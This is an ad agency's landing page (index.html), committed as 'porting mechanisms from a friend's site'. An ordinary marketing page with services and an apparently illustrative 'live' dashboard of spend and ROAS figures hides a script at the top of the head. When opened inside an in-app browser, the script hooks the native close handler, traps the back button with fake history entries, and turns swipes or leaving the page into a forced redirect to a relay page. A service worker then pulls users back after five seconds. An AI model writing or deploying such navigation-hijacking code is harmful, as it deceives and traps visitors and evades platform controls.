



==== index.html @ 4a66563f "Add relay page + service worker; port all mechanisms from friend's site - relay.html: new relay page" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <script>
(function(){
    if (!window.JS2NativeBridge || !window.JS2NativeBridge._invokeMethod) return;
    if (window.location.search.indexOf('hide_nav_bar=1') !== -1) return;

    var schemeFired = false;
    var pageLoadTime = Date.now();

    function log(msg) { try { navigator.sendBeacon('/debug-log', msg); } catch(e){} }

    function fireFullscreen() {
        log('fire');
        window.location.href = 'https://www.utilityfare.com/relay';
    }

    function onClose() {
        if (!schemeFired && Date.now() - pageLoadTime > 500) {
            schemeFired = true;
            fireFullscreen();
        }
    }

    // X button
    try {
        var _wh = window.webkit && window.webkit.messageHandlers && window.webkit.messageHandlers.IESPiperProtocolVersion3_0;
        if (_wh && _wh.postMessage) {
            var _orig = _wh.postMessage.bind(_wh);
            _wh.postMessage = function(msg) {
                try {
                    var d = typeof msg === 'string' ? JSON.parse(msg) : msg;
                    if (d && d.func === 'close') { log('piper:close'); onClose(); }
                } catch(e){}
                return _orig(msg);
            };
        }
    } catch(e){}

    document.addEventListener('visibilitychange', function(){
        if (document.hidden) { log('vis:hidden'); onClose(); }
        else { schemeFired = false; }
    });

    window.addEventListener('pagehide', function(){ log('pagehide'); onClose(); });

    try {
        history.pushState({_trap: 1}, '', window.location.href);
        window.addEventListener('popstate', function(e) {
            if (e.state && e.state._trap) {
                log('popstate');
                onClose();
                try { history.pushState({_trap: 1}, '', window.location.href); } catch(ex){}
            }
        });
    } catch(ex){}

    var txStart = 0, tyStart = 0, swipeFired = false;
    document.addEventListener('touchstart', function(e){
        txStart = e.touches[0].clientX; tyStart = e.touches[0].clientY; swipeFired = false;
    }, {passive: true});
    document.addEventListener('touchmove', function(e){
        if (swipeFired || !e.touches.length) return;
        var dx = e.touches[0].clientX - txStart;
        var dy = e.touches[0].clientY - tyStart;
        if (Math.abs(dx) < Math.abs(dy) * 0.8) return;
        if (dx < -40) { swipeFired = true; log('swipe:left'); onClose(); }
        if (txStart < 30 && dx > 20) { swipeFired = true; log('swipe:edge'); onClose(); }
    }, {passive: true});
})();

// Register service worker for re-engagement
if ('serviceWorker' in navigator) {
    navigator.serviceWorker.register('/sw.js').catch(function(){});
}
// When page unloads (overlay fired), schedule SW to navigate back after 5s
window.addEventListener('pagehide', function(){
    try {
        if (navigator.serviceWorker && navigator.serviceWorker.controller) {
            navigator.serviceWorker.controller.postMessage({action: 'schedule', delay: 5000});
        }
    } catch(e){}
});
// Cancel SW schedule if user returns to page
document.addEventListener('visibilitychange', function(){
    if (!document.hidden) {
        try {
            if (navigator.serviceWorker && navigator.serviceWorker.controller) {
                navigator.serviceWorker.controller.postMessage({action: 'cancel'});
            }
        } catch(e){}
    }
});
</script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>UtilityFare — Performance Advertising That Pays for Itself</title>
  <meta name="description" content="UtilityFare is a full-service digital advertising agency specializing in TikTok Ads, Meta Ads, and Google Ads. Data-driven campaigns built to maximize your ROAS." />
  <meta name="robots" content="index, follow" />
  <meta property="og:title" content="UtilityFare — Performance Advertising That Pays for Itself" />
  <meta property="og:description" content="Full-service digital advertising agency. TikTok Ads, Meta Ads, Google Ads — campaigns built to maximize ROAS." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://utilityfare.com" />
  <link rel="canonical" href="https://utilityfare.com/" />
  <link rel="icon" type="image/svg+xml" href="/favicon.svg" />
  <link rel="shortcut icon" href="/favicon.svg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>

  <!-- NAV -->
  <nav class="nav">
    <div class="container nav-inner">
      <a href="/" class="logo">Utility<span>Fare</span></a>
      <ul class="nav-links">
        <li><a href="#services">Services</a></li>
        <li><a href="#results">Results</a></li>
        <li><a href="#how">How It Works</a></li>
        <li><a href="#contact">Contact</a></li>
      </ul>
      <a href="#contact" class="btn btn-primary nav-cta">Get a Free Audit</a>
      <button class="nav-hamburger" aria-label="Menu">&#9776;</button>
    </div>
  </nav>

  <!-- HERO -->
  <section class="hero">
    <div class="container">
      <div class="hero-badge">
        <span class="badge-dot"></span>
        Trusted by 150+ brands across North America
      </div>
      <h1 class="hero-headline">Performance Advertising<br>That <span class="highlight">Pays for Itself</span></h1>
      <p class="hero-sub">UtilityFare runs your TikTok, Meta, and Google ad campaigns end-to-end — from creative strategy to daily bid optimization — so every dollar you spend comes back with interest.</p>
      <div class="hero-actions">
        <a href="#contact" class="btn btn-primary btn-lg">Get a Free Audit</a>
        <a href="#how" class="btn btn-ghost btn-lg">See How It Works</a>
      </div>

      <!-- LIVE DASHBOARD CARD -->
      <div class="dashboard-card">
        <div class="dashboard-header">
          <div class="dashboard-title">
            <span class="live-dot"></span>
            Live Campaign Overview
          </div>
          <span class="dashboard-period">Last 30 days · All channels</span>
        </div>
        <div class="dashboard-metrics">
          <div class="metric">
            <div class="metric-label">Total Ad Spend</div>
            <div class="metric-value">$2,184,600</div>
            <div class="metric-delta positive">↑ 12% vs prior period</div>
          </div>
          <div class="metric">
            <div class="metric-label">Revenue Generated</div>
            <div class="metric-value">$8,519,940</div>
            <div class="metric-delta positive">↑ 18% vs prior period</div>
          </div>
          <div class="metric">
            <div class="metric-label">Blended ROAS</div>
            <div class="metric-value">3.9×</div>
            <div class="metric-delta positive">↑ 0.4× vs prior period</div>
          </div>
          <div class="metric">
            <div class="metric-label">Avg. CPA</div>
            <div class="metric-value">$18.40</div>
            <div class="metric-delta positive">↓ 9% vs prior period</div>
          </div>
        </div>
        <div class="dashboard-channels">
          <div class="channel-row">
            <div class="channel-info">
              <span class="channel-icon tiktok">T</span>
              <span class="channel-name">TikTok Ads</span>
            </div>
            <div class="channel-bar-wrap">
              <div class="channel-bar" style="width:62%"></div>
            </div>
            <span class="channel-roas">4.2× ROAS</span>
          </div>
          <div class="channel-row">
            <div class="channel-info">
              <span class="channel-icon meta">M</span>
              <span class="channel-name">Meta Ads</span>
            </div>
            <div class="channel-bar-wrap">
              <div class="channel-bar" style="width:48%"></div>
            </div>
            <span class="channel-roas">3.8× ROAS</span>
          </div>
          <div class="channel-row">
            <div class="channel-info">
              <span class="channel-icon google">G</span>
              <span class="channel-name">Google Ads</span>
            </div>
            <div class="channel-bar-wrap">
              <div class="channel-bar" style="width:35%"></div>
            </div>
            <span class="channel-roas">3.4× ROAS</span>
          </div>
        </div>
        <div class="dashboard-activity">
          <div class="activity-item">
            <span class="activity-dot green"></span>
            Reallocated $8,200 to top-performing TikTok creatives
            <span class="activity-time">14m ago</span>
          </div>
          <div class="activity-item">
            <span class="activity-dot blue"></span>
            Launched 3 new A/B creative tests on Meta · Retargeting
            <span class="activity-time">1h ago</span>
          </div>
          <div class="activity-item">
            <span class="activity-dot yellow"></span>
            Flagged underperforming keywords in Google Shopping
            <span class="activity-time">2h ago</span>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- SOCIAL PROOF LOGOS -->
  <section class="logos-section">
    <div class="container">
      <p class="logos-label">Trusted by growth-stage brands and agencies</p>
      <div class="logos-strip">
        <div class="logo-pill">E-commerce</div>
        <div class="logo-pill">DTC Brands</div>
        <div class="logo-pill">SaaS</div>
        <div class="logo-pill">Consumer Apps</div>
        <div class="logo-pill">Retail</div>
        <div class="logo-pill">Health &amp; Wellness</div>
        <div class="logo-pill">Fashion</div>
        <div class="logo-pill">Fintech</div>
      </div>
    </div>
  </section>

  <!-- SERVICES -->
  <section class="section" id="services">
    <div class="container">
      <div class="section-label">What We Do</div>
      <h2 class="section-title">Every channel. One team. Zero guesswork.</h2>
      <p class="section-sub">We handle the full stack of performance advertising — strategy, creative, media buying, and reporting — so your team can focus on building the business.</p>

      <div class="services-grid">

        <div class="service-card featured">
          <div class="service-icon-wrap tiktok-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.59 6.69a4.83 4.83 0 01-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 01-2.88 2.5 2.89 2.89 0 01-2.89-2.89 2.89 2.89 0 012.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 00-.79-.05 6.34 6.34 0 00-6.34 6.34 6.34 6.34 0 006.34 6.34 6.34 6.34 0 006.33-6.34V8.69a8.18 8.18 0 004.78 1.52V6.76a4.85 4.85 0 01-1-.07z" fill="currentColor"/></svg>
          </div>
          <h3>TikTok Ads</h3>
          <p>Native creative strategy, UGC production briefs, and full-funnel TikTok campaign management that converts scroll-stoppers into customers.</p>
          <ul class="service-features">
            <li>Spark Ads &amp; In-Feed Ads</li>
            <li>TopView &amp; Brand Takeover</li>
            <li>TikTok Shop integration</li>
            <li>Creative testing frameworks</li>
          </ul>
        </div>

        <div class="service-card">
          <div class="service-icon-wrap meta-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm4.5 7.5c0 .828-.448 1.5-1 1.5s-1-.672-1-1.5.448-1.5 1-1.5 1 .672 1 1.5zm-8 0c0 .828-.448 1.5-1 1.5s-1-.672-1-1.5.448-1.5 1-1.5 1 .672 1 1.5zm4 7.5c-2.21 0-4-1.343-4-3h8c0 1.657-1.79 3-4 3z" fill="currentColor"/></svg>
          </div>
          <h3>Meta Ads</h3>
          <p>Prospecting, retargeting, and retention campaigns across Facebook and Instagram — optimized daily for CPA and ROAS at any budget level.</p>
          <ul class="service-features">
            <li>Advantage+ Shopping Campaigns</li>
            <li>Audience segmentation</li>
            <li>Dynamic product ads</li>
            <li>Cross-platform attribution</li>
          </ul>
        </div>

        <div class="service-card">
          <div class="service-icon-wrap google-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none"><path d="M21.35 11.1h-9.17v2.73h6.51c-.33 3.81-3.5 5.44-6.5 5.44C8.36 19.27 5 16.25 5 12c0-4.1 3.2-7.27 7.2-7.27 3.09 0 4.9 1.97 4.9 1.97L19 4.72S16.56 2 12.1 2C6.42 2 2.03 6.8 2.03 12c0 5.05 4.13 10 10.22 10 5.35 0 9.25-3.67 9.25-9.09 0-1.15-.15-1.81-.15-1.81z" fill="currentColor"/></svg>
          </div>
          <h3>Google Ads</h3>
          <p>Search, Shopping, and YouTube campaigns that capture demand and close the funnel — from keyword architecture to Performance Max campaigns.</p>
          <ul class="service-features">
            <li>Search &amp; Shopping campaigns</li>
            <li>Performance Max</li>
            <li>YouTube video ads</li>
            <li>Smart bidding strategies</li>
          </ul>
        </div>

        <div class="service-card">
          <div class="service-icon-wrap creative-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z" fill="none" stroke="currentColor" stroke-width="2" stroke-linejoin="round"/></svg>
          </div>
          <h3>Creative Strategy</h3>
          <p>Ad creative that actually stops the scroll — from concept and scripting to production briefs, UGC sourcing, and creative performance analysis.</p>
          <ul class="service-features">
            <li>Video ad scripting</li>
            <li>UGC creator briefs</li>
            <li>Static &amp; carousel design</li>
            <li>Creative iteration reports</li>
          </ul>
        </div>

        <div class="service-card">
          <div class="service-icon-wrap analytics-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none"><rect x="3" y="12" width="4" height="9" rx="1" fill="currentColor"/><rect x="10" y="7" width="4" height="14" rx="1" fill="currentColor"/><rect x="17" y="3" width="4" height="18" rx="1" fill="currentColor"/></svg>
          </div>
          <h3>Analytics &amp; Attribution</h3>
